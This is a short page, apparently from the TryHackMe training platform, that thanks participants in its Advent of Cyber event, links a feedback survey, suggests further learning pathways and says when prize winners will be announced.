Thank you so much for participating in this year's Advent of Cyber event!
Please help us improve by answering this 5 minute survey! https://forms.gle/ET6KY5dwcBumsqNv8 (opens in new tab)
Continue your learning with the Pre Security, Jr Penetration Tester or Defensive Security pathway!
The prize winners will be announced on the 27th of December - You have until then to complete the tasks. Remember, the more questions you answer, the higher the chance you have of winning!
Ready to learn Cyber Security?
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in